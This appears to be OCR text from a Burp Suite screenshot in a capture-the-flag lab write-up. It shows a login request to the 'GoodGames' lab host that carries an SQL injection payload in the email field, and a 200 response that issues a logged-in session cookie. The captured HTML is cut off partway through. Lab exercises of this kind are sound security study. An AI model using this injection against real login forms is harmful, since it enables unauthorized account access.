 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://10.10.11.130
10 Connection: keep-alive
11 Referer: http://10.10.11.130/signup
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15 Priority: u=0, i
16
17 email=a@a.com' OR email LIKE 'c%'-- -&password=d
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 17 May 2025 16:47:43 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Cookie,Accept-Encoding
6 Set-Cookie: session=
eyJfZnJlc2giOmZhbHNlLCJlbWFpbCI6ImFAYS5jb20iLCJpZCI6MiwibG9nZ2VkaW4iOnRydWUsIn
VzZXJuYW1lIjoiYSJ9.aCi9rw.Re2LEnJ7nWRVGaO1JJO_VhGBnWw; HttpOnly; Path=/
7 Content-Length: 9281
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10
11 <!DOCTYPE html>
12
13
14 <html lang="en">
15 <head>
16 <meta charset="utf-8">
17 <meta http-equiv="X-UA-Compatible" content="IE=edge">
18
19 <title>
GoodGames | Login Success
</title>
20
21 <meta name="description" content="GoodGames - Bootstrap template for